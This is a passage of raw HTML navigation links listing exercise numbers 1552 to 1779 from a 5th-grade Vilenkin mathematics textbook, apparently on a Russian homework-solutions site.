href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1552.html">1552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1553.html">1553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1554.html">1554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1555.html">1555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1556.html">1556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1557.html">1557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1558.html">1558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1559.html">1559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1560.html">1560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1561.html">1561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1562.html">1562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1563.html">1563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1564.html">1564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1565.html">1565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1566.html">1566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1567.html">1567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1568.html">1568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1569.html">1569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1570.html">1570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1571.html">1571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1572.html">1572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1573.html">1573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1574.html">1574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1575.html">1575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1576.html">1576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1577.html">1577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1578.html">1578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1579.html">1579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1580.html">1580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1581.html">1581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1582.html">1582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1583.html">1583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1584.html">1584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1585.html">1585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1586.html">1586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1587.html">1587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1588.html">1588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1589.html">1589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1590.html">1590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1591.html">1591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1592.html">1592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1593.html">1593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1594.html">1594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1595.html">1595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1596.html">1596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1597.html">1597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1598.html">1598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1599.html">1599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1600.html">1600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1601.html">1601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1602.html">1602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1603.html">1603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1604.html">1604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1605.html">1605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1606.html">1606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1607.html">1607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1608.html">1608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1609.html">1609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1610.html">1610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1611.html">1611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1612.html">1612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1613.html">1613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1614.html">1614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1615.html">1615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1616.html">1616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1617.html">1617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1618.html">1618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1619.html">1619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1620.html">1620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1621.html">1621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1622.html">1622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1623.html">1623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1624.html">1624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1625.html">1625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1626.html">1626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1627.html">1627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1628.html">1628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1629.html">1629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1630.html">1630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1631.html">1631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1632.html">1632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1633.html">1633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1634.html">1634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1635.html">1635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1636.html">1636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1637.html">1637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1638.html">1638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1639.html">1639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1640.html">1640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1641.html">1641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1642.html">1642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1643.html">1643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1644.html">1644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1645.html">1645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1646.html">1646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1647.html">1647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1648.html">1648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1649.html">1649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1650.html">1650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1651.html">1651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1652.html">1652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1653.html">1653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1654.html">1654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1655.html">1655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1656.html">1656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1657.html">1657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1658.html">1658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1659.html">1659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1660.html">1660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1661.html">1661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1662.html">1662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1663.html">1663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1664.html">1664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1665.html">1665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1666.html">1666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1667.html">1667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1668.html">1668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1669.html">1669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1670.html">1670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1671.html">1671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1672.html">1672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1673.html">1673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1674.html">1674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1675.html">1675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1676.html">1676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1677.html">1677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1678.html">1678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1679.html">1679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1680.html">1680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1681.html">1681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1682.html">1682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1683.html">1683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1684.html">1684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1685.html">1685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1686.html">1686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1687.html">1687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1688.html">1688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1689.html">1689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1690.html">1690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1691.html">1691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1692.html">1692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1693.html">1693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1694.html">1694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1695.html">1695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1696.html">1696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1697.html">1697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1698.html">1698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1699.html">1699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1700.html">1700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1701.html">1701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1702.html">1702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1703.html">1703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1704.html">1704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1705.html">1705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1706.html">1706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1707.html">1707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1708.html">1708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1709.html">1709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1710.html">1710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1711.html">1711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1712.html">1712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1713.html">1713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1714.html">1714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1715.html">1715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1716.html">1716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1717.html">1717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1718.html">1718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1719.html">1719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1720.html">1720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1721.html">1721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1722.html">1722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1723.html">1723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1724.html">1724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1725.html">1725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1726.html">1726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1727.html">1727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1728.html">1728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1729.html">1729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1730.html">1730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1731.html">1731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1732.html">1732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1733.html">1733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1734.html">1734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1735.html">1735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1736.html">1736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1737.html">1737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1738.html">1738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1739.html">1739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1740.html">1740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1741.html">1741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1742.html">1742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1743.html">1743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1744.html">1744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1745.html">1745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1746.html">1746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1747.html">1747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1748.html">1748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1749.html">1749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1750.html">1750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1751.html">1751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1752.html">1752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1753.html">1753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1754.html">1754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1756.html">1756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1757.html">1757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1758.html">1758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1759.html">1759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1760.html">1760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1761.html">1761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html">1762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1763.html">1763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1764.html">1764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1765.html">1765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1766.html">1766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1767.html">1767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1768.html">1768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1769.html">1769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1770.html">1770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1771.html">1771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1772.html">1772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1773.html">1773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1774.html">1774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1775.html">1775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1776.html">1776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1777.html">1777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1778.html">1778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a 